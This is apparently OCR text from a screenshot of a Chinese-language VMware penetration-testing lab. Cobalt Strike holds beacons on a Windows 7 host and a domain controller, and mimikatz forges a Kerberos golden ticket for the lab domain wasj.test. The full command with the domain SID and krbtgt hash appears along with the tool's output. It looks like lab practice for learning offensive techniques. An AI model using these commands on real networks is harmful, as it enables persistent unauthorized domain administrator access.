 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:56
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 61ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 41ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 101ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 47ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:wasj.test /sid:S-1-5-21-1449925610-700517293-2636695646 /krbtgt:844854d0e8a1a657b2ed5c806f938c01 /ticket:golden.kirbi
User : Administrator
Domain : wasj.test (WASJ)
SID : S-1-5-21-1449925610-700517293-2636695646
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 844854d0e8a1a657b2ed5c806f938c01 - rc4_hmac_nt
Lifetime : 2024/10/18 16:55:48 ; 2034/10/16 16:55:48 ; 2034/10/16 16:55:48
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:61ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。